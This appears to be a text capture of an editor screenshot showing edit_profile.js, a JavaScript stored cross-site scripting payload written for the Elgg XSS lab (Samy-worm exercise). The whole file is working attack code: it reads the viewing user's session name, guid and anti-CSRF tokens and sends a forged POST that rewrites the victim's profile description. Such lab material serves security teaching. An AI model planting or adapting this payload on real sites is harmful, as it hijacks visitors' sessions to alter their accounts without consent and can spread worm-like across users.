 ~/CSSattack/edit_profile.js - Sublime Text (UNREGISTERED)
add_friend.js × edit_profile.js ×
1 <script type="text/javascript">
2 window.onload = function(){
3 //JavaScript code to access user name, user guid, Time Stamp __elgg_ts
4 //and Security Token __elgg_token
5 var userName = "&name=" + elgg.session.user.name;
6 var guid = "&guid="+elgg.session.user.guid;
7 var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
8 var token = "&__elgg_token="+elgg.security.token.__elgg_token;
9 var desc = "&description=Samy is my hero" + "&accesslevel[description]=2";
10
11 var content = token + ts + userName + desc + guid;
12 var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
13 var bobyGuid = 45; //FILL IN
14 if(elgg.session.user.guid!=bobyGuid) {
15 //Create and send Ajax request to modify profile
16 var Ajax = null;
17 Ajax = new XMLHttpRequest();
18 Ajax.open("POST",sendurl,true);
19 Ajax.setRequestHeader("Host","www.xsslabelgg.com");
20 Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
21 Ajax.send(content);
22 }
23 }
24 </script>
Line 11, Column 54 Tab Size: 4 JavaScript